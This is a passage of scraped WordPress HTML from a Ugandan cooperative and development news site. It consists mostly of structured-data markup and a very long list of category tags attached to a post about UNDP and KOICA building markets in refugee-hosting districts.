				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T13:35:03+03:00" >2022-03-31 13:35:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 13:35:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Bank for dairy farmers; health insurance for co-ops to be launched in India</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6247 post-loop-3 post-parity-odd single-small  post-6247 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/' class='small-preview'  title="UNDP, KOICA launch construction of three markets in refugee hosting districts"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: UNDP, KOICA launch construction of three markets in refugee hosting districts"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/" rel="bookmark" title="Permanent Link: UNDP, KOICA launch construction of three markets in refugee hosting districts">UNDP, KOICA launch construction of three markets in refugee hosting districts<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T10:52:12+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" 